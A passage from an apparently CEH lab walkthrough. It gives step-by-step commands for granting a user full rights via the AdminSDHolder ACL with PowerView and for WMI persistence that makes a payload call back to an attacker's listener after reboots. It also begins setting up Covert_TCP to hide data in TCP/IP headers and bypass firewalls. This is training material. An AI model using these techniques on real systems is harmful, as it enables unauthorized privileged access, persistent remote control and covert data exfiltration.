

To navigate to the PowerView folder in the target machine, in the powershell type cd C:\Users\Administrator\Downloads\PowerView and press Enter.
Screenshot Type, Import-Module ./powerview.psm1 and press Enter to Import the powerview.psm1.
45lck1t4.jpg In the powershell enter the following command and press Enter to add Martin to ACL.
Add-ObjectAcl -TargetADSprefix 'CN=AdminSDHolder,CN=System' -PrincipalSamAccountName Martin -Verbose -Rights All

Screenshot To check the permissions assigned to Martin enter the following command in the console and press Enter.
Get-ObjectAcl -SamAccountName "Martin” -ResolveGUIDs
Screenshot 
Screenshot We can see that user Martin now has GenericaALL active directory rights
Task 8: Privilege Escalation and Maintain Persistence using WMI
WMI (Windows Management Instrumentation) event subscription can be used to install event filters, providers, and bindings that execute code when a defined event occurs. It enables system administrators to perform tasks locally and remotely.


In the console now type upload /home/attacker/Wmi-Persistence-master C:\\Users\\Administrator\\Downloads and press Enter.
Screenshot Now type load powershell and press Enter to load powershell module.

Screenshot Type powershell_shell and press Enter, to open powershell in the console.
Screenshot In powershell, type Import-Module ./WMI-Persistence.ps1 and press Enter.
Now, type Install-Persistence -Trigger Startup -Payload “C:\Users\Administrator\Downloads\wmi.exe” and press Enter.
It will take approximately 5 minutes for the script to run.

Screenshot
After running this, you will get a connection on the listener set on the attacking machine, even if the victim's system is rebooted multiple times. Just make sure the listener port and machine remain open.
Task 9: Covert Channels using Covert_TCP
Networks use network access control permissions to permit or deny the traffic flowing through them. Tunneling is used to bypass the access control rules of firewalls, IDS, IPS, and web proxies to allow certain traffic. Covert channels can be created by inserting data into the unused fields of protocol headers. There are many unused or misused fields in TCP or IP over which data can be sent to bypass firewalls.
The Covert_TCP program manipulates the TCP/IP header of the data packets to send a file one byte at a time from any host to a destination. It can act like a server as well as a client and can be used to hide the data transmitted inside an IP header. This is useful when bypassing firewalls and sending data with legitimate-looking packets that contain no data for sniffers to analyze.
Below steps are taken from CEH Labs.

Type mkdir Send and press Enter to create a folder named Send on Desktop.
Type cd Send and press Enter to change the current working directory to the Send folder.

Screenshot Now, type echo “Secret Message” > message.txt and press Enter to make a new text file named message containing the string “Secret Message”.
Screenshot Now, click the Places menu at the top of the Desktop and click ceh-tools 10.10.1.11 from the drop-down options.
The ceh-tools 10.10.1.11 window appears, showing the CEH-Tools shared folder in the network.


Navigate to CEHv12 Module 06 System Hacking\Covering Tracks Tools\Covert_TCP and copy the covert_tcp.c file.

Screenshot Now, navigate to the Send folder on Desktop and paste the covert_tcp.c file in this folder.
